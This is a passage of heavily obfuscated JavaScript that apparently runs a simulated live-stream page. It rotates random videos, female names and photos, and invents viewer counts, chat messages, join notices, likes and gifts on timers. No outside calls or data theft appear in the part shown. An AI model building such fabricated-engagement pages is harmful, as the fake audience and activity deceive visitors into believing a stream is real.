0x711,0x9da,0x912),_0x5f1ca0(0x95d,0x690,0x861,0x6b4),_0x5f1ca0(0x563,0x833,0x77b,0x952)+'d',_0x5f1ca0(0x3be,0x660,0x761,0x6ba)+'ed',_0x545255(0x2b3,0xf7,0x144,0x1fe),_0x5f1ca0(0x613,0x640,0x3a6,0x49c),_0x5f1ca0(0x64e,0x71b,0x942,0x6cb),_0x545255(0x2ff,0x2b4,-0x215,0xa6)+'n',_0x5f1ca0(0xaa6,0x997,0x9cd,0xae9)+'e',_0x5f1ca0(0x95e,0x969,0xc36,0x935),_0x545255(-0x2f8,0x181,-0x22b,-0xa7),_0x5f1ca0(0xbb8,0x8ef,0xbae,0x9ad),_0x545255(0x56,0x315,0x100,0x136),_0x545255(0x16e,-0x10,-0x1d5,-0x1c)+'e',_0x545255(0x3c8,0x582,0x268,0x379)+_0x5f1ca0(0x671,0x4e9,0x560,0x50d),_0x5f1ca0(0x623,0x8bf,0x749,0xa9f)+'t',_0x545255(0x2b,0x7d,-0x189,-0x1d4),_0x545255(-0x21c,0x78,-0x23e,-0x9e),_0x545255(-0x6f,0x180,0x2ee,0xa3),_0x5f1ca0(0x6b1,0x90c,0x9ed,0xb50),_0x5f1ca0(0x6a0,0x7f6,0xa5e,0xa80),_0x5f1ca0(0x55c,0x825,0x7c2,0x56e),_0x545255(-0x1d3,0x2ea,0x300,0xe0)+_0x545255(0x85,-0x1a7,-0x122,0x19),_0x5f1ca0(0x708,0x65d,0x828,0x809),_0x545255(0x3f1,0x242,0x31c,0x1f4),_0x545255(0x84,-0x93,-0x265,-0x58)+'k',_0x545255(0xc,-0xae,-0x172,-0x1e)+_0x5f1ca0(0x610,0x428,0x44f,0x39d),_0x5f1ca0(0x50b,0x5b4,0x46b,0x79d)+_0x5f1ca0(0x6e9,0x5a3,0x438,0x774),_0x545255(-0x264,-0x157,-0x212,-0x1e)+_0x5f1ca0(0x466,0x5db,0x8a6,0x7ab),_0x545255(-0x1d9,0x2a8,-0x2a9,-0x1e)+_0x5f1ca0(0x4e7,0x650,0x537,0x872),_0x5f1ca0(0x300,0x5b4,0x580,0x451)+_0x5f1ca0(0x762,0x8e8,0x73b,0xa78),_0x545255(0x1d2,-0xa,-0xd0,-0x1e)+_0x5f1ca0(0x1b7,0x437,0x202,0x411),_0x5f1ca0(0x3b1,0x5b4,0x767,0x595)+_0x545255(-0x2e8,-0xbe,-0x259,-0x17b),_0x545255(-0x2a2,-0x2a5,0xd9,-0x1e)+_0x5f1ca0(0x87f,0x748,0x906,0xa06),_0x5f1ca0(0x525,0x5b4,0x65b,0x2fb)+_0x5f1ca0(0x8ed,0x6c0,0x806,0x579),_0x545255(-0x2cf,-0x156,-0x1bc,-0x1e)+_0x5f1ca0(0x7a1,0x7e7,0x70d,0x747)+'n',_0x545255(0x2f1,0x2ca,0x163,0x206),_0x545255(0x2ac,-0x16,-0x140,0x104)+_0x5f1ca0(0x345,0x4e9,0x791,0x650),_0x545255(0x283,0x1b8,0x439,0x348)+'g',_0x5f1ca0(0x450,0x71a,0x892,0x8a1)+_0x545255(0x19,0x10e,0x91,-0x121),_0x5f1ca0(0x649,0x90b,0xa0e,0x930)+_0x545255(0x21,0x13,0x124,-0x14a),_0x5f1ca0(0x888,0x933,0x67e,0xad7),_0x5f1ca0(0x63b,0x5bf,0x715,0x845),_0x5f1ca0(0xad7,0x978,0xbf0,0xb2a)+'uk',_0x5f1ca0(0x3a8,0x4c9,0x5aa,0x28c)+'k',_0x545255(0x12c,0x215,0x80,0xea)],gifts=['🎁','💎','🚗','👑','💰','🎉','🌹','🚀','💍','🏆','🥇',_0x5f1ca0(0x6b1,0x502,0x6cb,0x5d7),_0x5f1ca0(0x4a2,0x6f9,0x4e0,0x8d1),_0x545255(0x9e,0x15d,-0x10a,0x58),'🏰','🐉','🦄','💐','🎂','🍾','🥂','🍓','🍒','🍭','🧸','💖','💝','💘','💗','💞','💓','💟','⭐','🌟','✨','🔥','⚡','🎆','🎇','🎊','🐯','🐼','🦁','🐻','🐰','🐶','🐱','🐵'],video=document[_0x545255(0x418,0x231,0x368,0x324)+_0x5f1ca0(0x6f8,0x59d,0x5e1,0x484)](_0x545255(-0x1b6,-0x2ae,-0x17c,-0x80)),nameEl=document[_0x5f1ca0(0xa27,0x8f6,0x671,0x84a)+_0x545255(-0x26a,-0x6c,-0x43,-0x35)](_0x5f1ca0(0x132,0x40b,0x16d,0x2bf)),idEl=document[_0x545255(0x4fc,0x34a,0x5ca,0x324)+_0x545255(-0x29a,-0x230,-0xee,-0x35)]('id'),chat=document[_0x5f1ca0(0x9a3,0x8f6,0xa5a,0xbac)+_0x545255(0x46,-0x1ca,-0x11d,-0x35)](_0x5f1ca0(0x584,0x7fb,0x618,0x55f)),viewer=document[_0x5f1ca0(0x7c1,0x8f6,0x9ca,0x73a)+_0x545255(-0x278,-0x1a,0x7a,-0x35)](_0x5f1ca0(0x70d,0x627,0x47d,0x62e)),coinEl=document[_0x545255(0x52e,0x28f,0x600,0x324)+_0x5f1ca0(0x509,0x59d,0x618,0x686)](_0x545255(-0x27b,-0x245,-0x280,-0x189)),app=document[_0x545255(0x166,0x283,0x5b7,0x324)+_0x545255(-0x3b,0x12,-0x28f,-0x35)](_0x545255(0x109,0x61,-0x8b,-0x20));let coin=-0xb*0x209+0xb*0x95+0xffc,view=0x10b9+0x1ae+-0x2a1*0x7;function next(){const _0x7b11e6={'SpTTW':function(_0x38d97b,_0x5841d9){return _0x38d97b*_0x5841d9;},'eHyAM':function(_0x1f005d,_0x14b2a6){return _0x1f005d+_0x14b2a6;},'TAGDF':_0x63e72f(0x7d7,0x7aa,0x555,0x63a),'JdFUh':_0x63e72f(0x73a,0x45f,0x1b1,0x4c3),'ahbex':function(_0x4b9e53,_0x23df76){return _0x4b9e53+_0x23df76;},'DTPNf':function(_0x4c1b0f,_0x1deddd){return _0x4c1b0f*_0x1deddd;},'ychHL':_0x390cb7(0x3a4,0x6ed,0x2a4,0x4b6),'yqVpi':function(_0xfd6845,_0x868e2d){return _0xfd6845(_0x868e2d);},'AKwKm':_0x390cb7(0xac8,0x6a9,0x768,0x839)+_0x63e72f(0x6e0,0x510,0x777,0x42c)};function _0x63e72f(_0x409020,_0xc3fed3,_0x433781,_0x41566e){return _0x545255(_0x409020-0x113,_0xc3fed3-0x13,_0x433781,_0xc3fed3-0x46b);}function _0x390cb7(_0x281ecf,_0x4f7e4c,_0x5ce6d6,_0x47ad3a){return _0x545255(_0x281ecf-0x1f0,_0x4f7e4c-0x1e7,_0x281ecf,_0x47ad3a-0x5ca);}video[_0x390cb7(0x912,0x9ea,0xb55,0x899)]=videos[Math[_0x390cb7(0xad9,0xaa8,0xabc,0x8ab)](_0x7b11e6[_0x390cb7(0x2a5,0x2dc,0x1ea,0x445)](Math[_0x390cb7(0x8bd,0x75e,0x9f3,0x939)](),videos[_0x63e72f(0x76,0x341,0x142,0x46e)]))],video[_0x63e72f(0x2e8,0x51c,0x250,0x45a)](),nameEl[_0x63e72f(0x16f,0x310,0x5b9,0x37)]=female[Math[_0x390cb7(0x86e,0x776,0x68a,0x8ab)](_0x7b11e6[_0x63e72f(0x3f7,0x2e6,0x3ab,0x1bf)](Math[_0x390cb7(0x71c,0xa6e,0xa88,0x939)](),female[_0x390cb7(0x322,0x6a9,0x261,0x4a0)]))],idEl[_0x390cb7(0x6b8,0x6f6,0x528,0x46f)]=_0x7b11e6[_0x390cb7(0x1d6,0x6d1,0x54b,0x45b)](_0x7b11e6[_0x63e72f(0x327,0x4a4,0x338,0x33a)],Math[_0x390cb7(0xaf0,0x7ab,0xb21,0x8ab)](_0x7b11e6[_0x390cb7(0x387,0x22c,0x4a0,0x45b)](-0x17dd9b+-0x7e44e+-0x49*-0xa4e1,Math[_0x390cb7(0x86b,0x94e,0x8ae,0x939)]()*(-0xb3*0x47a5+-0x1*-0xac093c+0x52121*0x3)))),document[_0x390cb7(0x7a0,0x704,0xa7c,0x977)+_0x390cb7(0x510,0x7ce,0x788,0x521)](_0x7b11e6[_0x63e72f(0x4fb,0x648,0x397,0x7e8)])[_0x390cb7(0x87c,0x9c0,0x90c,0x899)]=photos[Math[_0x390cb7(0x76d,0xa8b,0x7d6,0x8ab)](Math[_0x390cb7(0xb0e,0xb80,0xc10,0x939)]()*photos[_0x63e72f(0xa2,0x341,0x1b2,0xa4)])],view=_0x7b11e6[_0x63e72f(0x689,0x7b4,0x72c,0x4f0)](0xb*0x18e+0x4*0x4b1+-0x23dd,Math[_0x63e72f(0x529,0x74c,0x5db,0x9ce)](_0x7b11e6[_0x390cb7(0x8d2,0x5b9,0x482,0x6c5)](Math[_0x390cb7(0x7d1,0x902,0x86b,0x939)](),-0xadd*0x1+0x89e*0x2+-0x5fc))),viewer[_0x390cb7(0x26e,0x3a7,0x468,0x46f)]=_0x7b11e6[_0x63e72f(0x67f,0x637,0x797,0x41e)]+view+'K',chat[_0x63e72f(0x5b3,0x586,0x5fb,0x2b5)]='',_0x7b11e6[_0x390cb7(0x66a,0x737,0x6ef,0x818)](popup,_0x7b11e6[_0x390cb7(0xac2,0x695,0x831,0x88f)]);}function addChat(_0x469be7){const _0x2bf5e6={};_0x2bf5e6[_0x4d1910(0x5de,0x420,0x563,0x398)]=_0x441796(0x3c3,0x50a,0x510,0x2a7),_0x2bf5e6[_0x4d1910(0x55d,0x6fa,0x780,0x7f2)]=function(_0x34d5f,_0x5074e3){return _0x34d5f+_0x5074e3;},_0x2bf5e6[_0x4d1910(0x780,0x685,0x719,0x4a5)]=_0x441796(0x398,0x2a3,0x20c,0x3ab)+_0x4d1910(0x3ef,0x564,0x6c3,0x37a),_0x2bf5e6[_0x441796(0x1b5,0x6d,0x1d1,0x13)]=_0x4d1910(0x2cf,0x1ac,0x2c,0x3d5),_0x2bf5e6[_0x4d1910(0x588,0x7b1,0x67a,0x551)]=function(_0x122119,_0x229832){return _0x122119>_0x229832;};const _0x5e2047=_0x2bf5e6;let _0x4da9e2=document[_0x4d1910(0x633,0x5b4,0x6c6,0x49c)+_0x441796(0x32d,0x2f5,0x378,0x22b)](_0x4d1910(0x3a6,0x52d,0x24a,0x4c0));_0x4da9e2[_0x441796(-0x3bb,-0x17c,0xf4,-0x108)]=_0x5e2047[_0x441796(0x189,0x521,0x1c,0x260)];let _0x103d6d=_0x469be7[_0x441796(-0x29d,0x85,0x5a,0x38)](':')[-0x1249+0x1d23*0x1+-0xada],_0x253578=_0x469be7[_0x4d1910(0x3b6,0x63d,0x19d,0x35f)](':')[-0xc*0x1ee+-0x28*-0x4b+0xb71];_0x4da9e2[_0x4d1910(0x517,0x603,0x66d,0x4ff)]=_0x5e2047[_0x441796(0x2e1,0x347,0xe,0x1df)](_0x5e2047[_0x4d1910(0x780,0x785,0x8cb,0x4f0)]+_0x103d6d+_0x5e2047[_0x4d1910(0x391,0x261,0x5bb,0x115)],_0x253578);function _0x441796(_0x18f15c,_0x6ac005,_0x5b25ed,_0x541c17){return _0x5f1ca0(_0x18f15c-0xd7,_0x541c17- -0x554,_0x5b25ed,_0x541c17-0xc9);}chat[_0x441796(0x233,0x31,-0x1ec,-0x70)+'d'](_0x4da9e2);function _0x4d1910(_0x4cbd53,_0x35c852,_0x59fd0c,_0x40fb86){return _0x545255(_0x4cbd53-0x1e7,_0x35c852-0x11b,_0x40fb86,_0x4cbd53-0x3fc);}if(_0x5e2047[_0x4d1910(0x588,0x808,0x7e1,0x610)](chat[_0x4d1910(0x334,0x566,0x7b,0x30d)][_0x4d1910(0x2d2,0x40c,0xdf,0x40d)],0xa*-0x167+0x3*0x6e3+-0x1*0x69b))chat[_0x4d1910(0x45c,0x347,0x6d0,0x5f1)+'d'](chat[_0x4d1910(0x334,0xe1,0x3c8,0x128)][0x1b23+0x1*-0x17c9+0x1*-0x35a]);}function popup(_0x13dc1c){const _0x3f2be4={'TMuDv':_0x45cce1(0x5cc,0x73e,0x66d,0x651),'AwuBk':_0x415584(0x21a,-0x1fc,-0x5e,-0x61),'XMwyP':function(_0x2338db,_0xe1ea30,_0x5a1f99){return _0x2338db(_0xe1ea30,_0x5a1f99);}};let _0x54fd74=document[_0x45cce1(0x859,0x8be,0x705,0x8d2)+_0x45cce1(0x7cf,0x51a,0xa2d,0x7bf)](_0x3f2be4[_0x45cce1(0x52c,0x701,0x7e7,0x6ec)]);function _0x45cce1(_0x45fcbc,_0x181569,_0x218383,_0x332063){return _0x5f1ca0(_0x45fcbc-0x1de,_0x45fcbc-0x50,_0x332063,_0x332063-0x33);}_0x54fd74[_0x415584(0x74,-0x26c,-0x270,-0xbe)]=_0x3f2be4[_0x415584(0x14e,0x2de,0x393,0x26d)],_0x54fd74[_0x45cce1(0x4c7,0x54d,0x797,0x540)]=_0x13dc1c;function _0x415584(_0x376917,_0xa08f2f,_0x3f4b2c,_0x1a7f33){return _0x5f1ca0(_0x376917-0x1a1,_0x1a7f33- -0x50a,_0x3f4b2c,_0x1a7f33-0x45);}document[_0x415584(0x4af,0x4f2,0x370,0x406)][_0x415584(-0x136,-0x135,-0x1ea,-0x26)+'d'](_0x54fd74),_0x3f2be4[_0x415584(0x340,0xb0,0x474,0x267)](setTimeout,()=>_0x54fd74[_0x45cce1(0x8d6,0x680,0x7b8,0x854)](),-0x42d*0x5+0x2464+-0x9a7*0x1);}function like(){function _0x429e1d(_0x4a7df7,_0x3b6455,_0x4566e3,_0x3813b0){return _0x5f1ca0(_0x4a7df7-0x1f,_0x4566e3- -0x9d,_0x3b6455,_0x3813b0-0xc4);}const _0x49c340={'iwMIZ':_0x429e1d(0x418,0x1e6,0x413,0x487),'xuZhs':function(_0x2295b6,_0xb48f1b,_0x2f23cb){return _0x2295b6(_0xb48f1b,_0x2f23cb);}};function _0x4f12e6(_0x4c66bc,_0x438115,_0x3324db,_0x47f470){return _0x545255(_0x4c66bc-0x141,_0x438115-0x71,_0x47f470,_0x4c66bc-0x647);}let _0x4f7f04=document[_0x4f12e6(0x87e,0x8f0,0xa2b,0x8c3)+_0x429e1d(0x777,0x69b,0x6e2,0x727)](_0x429e1d(0x40f,0x73b,0x4df,0x210));_0x4f7f04[_0x429e1d(0x230,0x2ae,0x3af,0x518)]=_0x49c340[_0x429e1d(0x3e0,0x1fe,0x3ed,0x3b9)],_0x4f7f04[_0x429e1d(0x1dc,0x562,0x3da,0x3ff)]='❤️',document[_0x429e1d(0x5be,0xb23,0x873,0x80d)][_0x429e1d(0x35e,0x39d,0x447,0x649)+'d'](_0x4f7f04),_0x49c340[_0x4f12e6(0x72a,0x4b4,0x60b,0x604)](setTimeout,()=>_0x4f7f04[_0x429e1d(0x927,0x7f4,0x7e9,0x78f)](),0x187c+0x1*-0x1750+0x55*0x14);}setInterval(like,-0x99*-0x1+0x1e35+0x99e*-0x3);function gift(){const _0x2edcd0={};_0x2edcd0[_0x217fce(0x6fe,0x7de,0x6b4,0x523)]=_0x217fce(0x291,0x47a,0x627,0x559),_0x2edcd0[_0x217fce(0x7eb,0x300,0x46c,0x5bb)]=_0x217fce(0x996,0x609,0x64c,0x86f),_0x2edcd0[_0xb7b582(0x989,0xb85,0xc26,0x8b3)]=function(_0x7e84df,_0x1e903e){return _0x7e84df+_0x1e903e;},_0x2edcd0[_0xb7b582(0x52a,0x7d2,0x5f0,0x43f)]=_0xb7b582(0x86a,0x710,0xad5,0x815);const _0x31dba1=_0x2edcd0;function _0xb7b582(_0x21b2ba,_0x5ea37f,_0x2a5d33,_0x1a4623){return _0x5f1ca0(_0x21b2ba-0x193,_0x21b2ba-0x8f,_0x1a4623,_0x1a4623-0x1e5);}let _0x1a1c36=document[_0xb7b582(0x898,0x7c9,0x7ba,0x7c9)+_0xb7b582(0x80e,0xa59,0x8f3,0x607)](_0x31dba1[_0x217fce(0x689,0x528,0x3d0,0x523)]);_0x1a1c36[_0xb7b582(0x4db,0x556,0x4cd,0x732)]=_0x31dba1[_0x217fce(0x3bd,0x4a1,0x881,0x5bb)];let _0x193402=gifts[Math[_0xb7b582(0x942,0x896,0xa7a,0x752)](Math[_0xb7b582(0x9d0,0x74b,0xc2e,0xa48)]()*gifts[_0x217fce(0x743,0x39f,0x1b3,0x485)])];_0x1a1c36[_0x217fce(0x336,0x383,0x644,0x454)]=_0x193402;function _0x217fce(_0x4618b9,_0x125d1e,_0x11d770,_0x26ee2b){return _0x5f1ca0(_0x4618b9-0x187,_0x26ee2b- -0x23,_0x4618b9,_0x26ee2b-0x12a);}document[_0x217fce(0xb04,0x713,0x916,0x8ed)][_0xb7b582(0x573,0x5a5,0x2f3,0x3da)+'d'](_0x1a1c36),coin+=0x12a5+-0x1922+0x6e1*0x1,coinEl[_0x217fce(0x1ed,0x539,0x4a4,0x454)]=_0x31dba1[_0xb7b582(0x989,0xa8b,0x834,0xc43)](_0x31dba1[_0xb7b582(0x52a,0x6ba,0x2f9,0x4ff)],coin),spark(),setTimeout(()=>_0x1a1c36[_0xb7b582(0x915,0xad6,0x9b2,0x99f)](),0x1ab6+0xf25*0x1+0x220b*-0x1);}setInterval(()=>{function _0x3f71f4(_0x20030f,_0x4b905e,_0x4cc8d0,_0x1355de){return _0x5f1ca0(_0x20030f-0x55,_0x4cc8d0- -0xac,_0x4b905e,_0x1355de-0x1f3);}function _0x4d75bd(_0x5602db,_0xe48131,_0x594d50,_0x5a2c59){return _0x545255(_0x5602db-0x1de,_0xe48131-0x127,_0xe48131,_0x5602db-0x4e6);}const _0x54d830={'wwVMb':function(_0x18bb84){return _0x18bb84();}};if(Math[_0x4d75bd(0x855,0x807,0x6f1,0x9ee)]()<0x2+0xe4+-0xe6+0.7)_0x54d830[_0x3f71f4(0x401,0x5d8,0x5e9,0x4a8)](gift);},0x1*-0x17fb+-0x15ba+-0x2b*-0x133);function share(){const _0x40337a={'GmyyX':_0x3c57db(0x3ba,0x35b,0x25b,0x430),'jZEJA':_0x276ba5(-0x8,0x3b5,0x13f,0x17b)+_0x3c57db(0x953,0x88e,0x675,0x6f5)+_0x3c57db(0x727,0x44d,0x4f9,0x778),'NvYTH':function(_0x4fea1d,_0x5a4f0b){return _0x4fea1d(_0x5a4f0b);}};function _0x3c57db(_0x17f381,_0x31be5c,_0x4bf902,_0x186ebe){return _0x5f1ca0(_0x17f381-0x15,_0x4bf902- -0x2cf,_0x17f381,_0x186ebe-0x1d0);}const _0x4d8a59=window[_0x276ba5(0x2b2,0x23c,0x520,0x33c)][_0x276ba5(0x358,-0x12d,-0x1f9,0xa7)];function _0x276ba5(_0x23887f,_0x2fd09c,_0x4119d9,_0x25dfe0){return _0x545255(_0x23887f-0x150,_0x2fd09c-0x5c,_0x4119d9,_0x25dfe0-0x25e);}if(navigator[_0x276ba5(0x3a6,0xdb,0x33b,0x2d2)]){const _0x15f5b6={};_0x15f5b6[_0x3c57db(0x6a3,0x75f,0x590,0x45e)]=_0x40337a[_0x3c57db(0x4ed,0x519,0x5b6,0x47e)],_0x15f5b6[_0x276ba5(0x52a,0x2e7,0x230,0x4d7)]=_0x40337a[_0x276ba5(0xd,0x465,-0x51,0x26c)],_0x15f5b6[_0x276ba5(0x5a3,0x371,0x351,0x3d6)]=_0x4d8a59,navigator[_0x276ba5(0x17f,0xda,0x2e0,0x2d2)](_0x15f5b6);}else navigator[_0x3c57db(0x47f,0x57c,0x4f1,0x4eb)][_0x276ba5(0x19d,0x24e,0x22b,0xe2)](_0x4d8a59),_0x40337a[_0x3c57db(0x32e,0x33a,0x126,0x26f)](popup,_0x276ba5(0x63c,0x2a4,0x508,0x3d9)+'in');}function spark(){const _0x32b9e8={};_0x32b9e8[_0x45195c(0x2a6,0x4b8,0x4f7,0x5fa)]=_0x45195c(0x647,0x573,0x655,0x3e5),_0x32b9e8[_0x38d8d3(0x546,0x630,0x549,0x74b)]=function(_0x49e85e,_0x34a70d){return _0x49e85e+_0x34a70d;};function _0x38d8d3(_0x2df640,_0x395042,_0x2d250a,_0x4dc0dc){return _0x545255(_0x2df640-0x18c,_0x395042-0x112,_0x2df640,_0x2d250a-0x64c);}_0x32b9e8[_0x38d8d3(0x941,0x860,0x76a,0x8a3)]=function(_0x5cb4bb,_0x526b51){return _0x5cb4bb*_0x526b51;},_0x32b9e8[_0x38d8d3(0x644,0x855,0x7da,0x824)]=function(_0x229295,_0x37b5c5){return _0x229295+_0x37b5c5;};function _0x45195c(_0x2c31fe,_0x332c91,_0xfdfe92,_0x46c89d){return _0x545255(_0x2c31fe-0x94,_0x332c91-0xc0,_0x46c89d,_0x332c91-0x44e);}const _0x3451b0=_0x32b9e8;let _0x46fa5c=document[_0x38d8d3(0x702,0x62b,0x883,0xb32)+_0x45195c(0x864,0x5fb,0x541,0x8d4)](_0x38d8d3(0x391,0x6e0,0x5f6,0x815));_0x46fa5c[_0x38d8d3(0x6f0,0x227,0x4c6,0x519)]=_0x3451b0[_0x38d8d3(0x6b3,0x881,0x6b6,0x5a9)],_0x46fa5c[_0x38d8d3(0x39e,0x3ec,0x4f1,0x330)]='✨',_0x46fa5c[_0x45195c(0xbb,0x337,0x200,0x143)][_0x38d8d3(0x51c,0x6a6,0x5ea,0x3e4)]=_0x3451b0[_0x38d8d3(0x53e,0x35e,0x549,0x5df)](_0x3451b0[_0x45195c(0x820,0x56c,0x725,0x702)](Math[_0x38d8d3(0xc6a,0xb82,0x9bb,0x972)](),0x266d+-0xe1+-0x2460),'px'),_0x46fa5c[_0x38d8d3(0x755,0x3db,0x535,0x624)][_0x45195c(0x86e,0x63b,0x62c,0x476)]=_0x3451b0[_0x45195c(0x5a3,0x5dc,0x7ff,0x88a)](_0x3451b0[_0x45195c(0x5c5,0x56c,0x4a6,0x826)](Math[_0x45195c(0x84a,0x7bd,0x9d8,0x861)](),0x3c4+0x1*0x1aff+-0x1d33),'px'),document[_0x45195c(0x968,0x78c,0x819,0x7f2)][_0x38d8d3(0x2a0,0x5d7,0x55e,0x2bf)+'d'](_0x46fa5c),setTimeout(()=>_0x46fa5c[_0x38d8d3(0xb85,0x9cb,0x900,0xbc7)](),-0x139f+0x90+-0x16f7*-0x1);}setInterval(()=>{const _0x41eb1d={'GfmiZ':function(_0x2b8c1e,_0x2be4b7){return _0x2b8c1e*_0x2be4b7;},'FtBeT':function(_0x24fe58,_0x17d33a){return _0x24fe58(_0x17d33a);},'OIxjv':function(_0x1eafc3,_0x30c187){return _0x1eafc3+_0x30c187;}};let _0x2b1674=male[Math[_0x4266e2(0x393,0x494,0x1d1,0x673)](Math[_0x4266e2(0x421,0x3bc,0x46f,0x650)]()*male[_0x1455cf(0x622,0x4c5,0x380,0x34a)])],_0x4286e0=messages[Math[_0x1455cf(0x79c,0x9ae,0x78b,0x928)](_0x41eb1d[_0x1455cf(0x911,0x547,0x703,0x4d7)](Math[_0x1455cf(0x825,0x8db,0x819,0x919)](),messages[_0x4266e2(-0x78,0x131,-0x18b,-0x33a)]))];function _0x4266e2(_0x10785e,_0x1f4609,_0x1a8940,_0x2ed63b){return _0x545255(_0x10785e-0xf0,_0x1f4609-0x1bb,_0x1f4609,_0x10785e-0xb2);}function _0x1455cf(_0x1806dd,_0x518c9b,_0x4c720d,_0x4c57a8){return _0x545255(_0x1806dd-0x1af,_0x518c9b-0xfe,_0x4c57a8,_0x4c720d-0x4aa);}_0x41eb1d[_0x4266e2(-0xfa,-0xdd,-0x220,-0x24b)](addChat,_0x41eb1d[_0x1455cf(0x330,0x3f4,0x38f,0x147)](_0x41eb1d[_0x4266e2(-0x69,-0x1f4,-0x2ae,-0x131)](_0x2b1674,':\x20'),_0x4286e0));},0x1960+0x44d*0x1+-0x19c5),setInterval(()=>{const _0x4e155c={'lQYsR':function(_0x22e975,_0x412259){return _0x22e975*_0x412259;},'qHgJu':function(_0x2b6b06,_0x4a4456){return _0x2b6b06*_0x4a4456;},'yTLvg':function(_0x48587b,_0x13a7d){return _0x48587b<_0x13a7d;},'LUkDI':function(_0x23ae31,_0x47d4bf){return _0x23ae31(_0x47d4bf);},'TQRZh':function(_0x2f846f,_0x3ae828){return _0x2f846f+_0x3ae828;},'LktpJ':function(_0x20666f,_0x446648){return _0x20666f+_0x446648;},'NDhVl':_0x7a6915(0x380,-0x63,0x2a2,0x257),'aHJIL':function(_0x2b1bf5,_0x3f722a){return _0x2b1bf5(_0x3f722a);}};function _0x7a6915(_0x472c48,_0x36fd3e,_0x54bb84,_0x27b7c5){return _0x545255(_0x472c48-0x5c,_0x36fd3e-0x91,_0x472c48,_0x27b7c5-0x5a);}let _0x2da68d=male[Math[_0x1aca29(0x8f1,0x9f7,0x98c,0xcb5)](_0x4e155c[_0x7a6915(-0x1bd,-0x10f,0x85,0x4b)](Math[_0x1aca29(0xd0a,0xa85,0x9f7,0xa7e)](),male[_0x1aca29(0x7f1,0x5ec,0x721,0x4f5)]))];function _0x1aca29(_0x3e1239,_0x12a6b0,_0x23f467,_0x53c92e){return _0x545255(_0x3e1239-0xaa,_0x12a6b0-0x93,_0x23f467,_0x12a6b0-0x716);}let _0x30ae33=joinText[Math[_0x1aca29(0x753,0x9f7,0xaca,0x8f8)](_0x4e155c[_0x1aca29(0x320,0x5a9,0x393,0x30b)](Math[_0x7a6915(0x132,0x3d6,0x273,0x3c9)](),joinText[_0x7a6915(0x4f,0x1df,0x11d,-0xd0)]))];_0x4e155c[_0x7a6915(0x269,0x11e,0x1b9,0x303)](Math[_0x1aca29(0x82d,0xa85,0x808,0x874)](),0x10e4+-0x61f*-0x1+-0x1703+0.3)?_0x4e155c[_0x7a6915(0x357,-0xdd,0x231,0x10f)](popup,_0x4e155c[_0x7a6915(0x388,0x2b1,0x65c,0x430)](_0x4e155c[_0x7a6915(0x1a2,0x4d3,0x384,0x430)](_0x4e155c[_0x7a6915(0x6f,-0x2ba,0x181,-0xc5)](_0x4e155c[_0x1aca29(0xadd,0xada,0xa38,0xd12)],_0x2da68d),'\x20'),_0x30ae33)):_0x4e155c[_0x1aca29(0x5ba,0x71c,0x9a0,0x8b9)](popup,_0x4e155c[_0x1aca29(0x74a,0x5f7,0x6bd,0x353)](_0x4e155c[_0x7a6915(-0x2c,-0x2b5,0x205,-0xc5)](_0x2da68d,'\x20'),_0x30ae33));},0x12c1+-0x2dd+0x504*-0x2);let startY=-0x2*0xd6e+0x1282+-0x2*-0x42d;function _0x1af0(_0x5f0413,_0x3b4404){const _0x16ee82=_0x56b7();return _0x1af0=function(_0x51878b,_0x39c2d6){_0x51878b=_0x51878b-(-0x1d73*0x1+0xef+0x2c2*0xb);let _0x30a578=_0x16ee82[_0x51878b];if(_0x1af0['IiXFzt']===undefined){var _0x140e84=function(_0x3c1191){const _0x57e403='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3610b4='',_0xbd6b11='',_0x11ed30=_0x3610b4+_0x140e84;for(let _0x5ed8b0=-0x1b*-0x119+0x2708+-0x1*0x44ab,_0x153f52,_0x30dba1,_0x3ddb26=0x4e4*0x2+-0x959*-0x4+-0x2f2c;_0x30dba1=_0x3c1191['charAt'](_0x3ddb26++);~_0x30dba1&&(_0x153f52=_0x5ed8b0%(-0x1cfb+0x205c*0x1+-0x7*0x7b)?_0x153f52*(0x21e9+-0x1*-0xa1d+0xd*-0x35e)+_0x30dba1:_0x30dba1,_0x5ed8b0++%(-0x11b1+-0xb4*-0x12+0x1*0x50d))?_0x3610b4+=_0x11ed30['charCodeAt'](_0x3ddb26+(-0x198a+-0x1a01+0x5*0xa51))-(-0x4ec+-0x383+0x879)!==-0x61*-0x47+-0x10e4*-0x2+-0x3caf?String['fromCharCode'](0x1c3a+0xe78+-0x29b3&_0x153f52>>(-(0x66d+-0x1677+0x100c)*_0x5ed8b0&-0x22*-0x85+0x37f*-0xa+0x2e3*0x6)):_0x5ed8b0:0x21f4+-0x1b16+-0x6de){_0x30dba1=_0x57e403['indexOf'](_0x30dba1);}for(let _0x226ba5=-0x18*-0x115+-0x187*-0x5+0x7*-0x4cd,_0x5935fd=_0x3610b4['length'];_0x226ba5<_0x5935fd;_0x226ba5++){_0xbd6b11+='%'+('00'+_0x3610b4['charCodeAt'](_0x226ba5)['toString'](0x1dad+0xf89*0x1+-0x1693*0x2))['slice'](-(0x1675+-0x4*0x418+-0x137*0x5));}return decodeURIComponent(_0xbd6b11);};_0x1af0['EOikGA']=_0x140e84,_0x5f0413=arguments,_0x1af0['IiXFzt']=!![];}const _0x5e157e=_0x16ee82[-0x180a+0xb7b*0x1+-0x5*-0x283],_0x3b4c5a=_0x51878b+_0x5e157e,_0x17428e=_0x5f0413[_0x3b4c5a];if(!_0x17428e){const _0x272bd2=function(_0x163d75){this['eBEEND']=_0x163d75,this['MKXLPK']=[-0x236*-0x1+0xaef+0x1*-0xd24,0x1bb6+-0x21a8+-0x5f2*-0x1,0x3c7*-0x1+-0x1c39+0x2000],this['iWirce']=function(){return'newState';},this['hQSghB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['epkGjI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x272bd2['prototype']['VJvHrz']=function(){const _0x38c000=new RegExp(this['hQSghB']+this['epkGjI']),_0x13de99=_0x38c000['test'](this['iWirce']['toString']())?--this['MKXLPK'][0x4*0x8ef+0x3*0x6f2+0x649*-0x9]:--this['MKXLPK'][0x869+-0x2479+0x8*0x382];return this['hCsDGF'](_0x13de99);},_0x272bd2['prototype']['hCsDGF']=function(_0x3ef71b){if(!Boolean(~_0x3ef71b))return _0x3ef71b;return this['rqUhFJ'](this['eBEEND']);},_0x272bd2['prototype']['rqUhFJ']=function(_0x14d54d){for(let 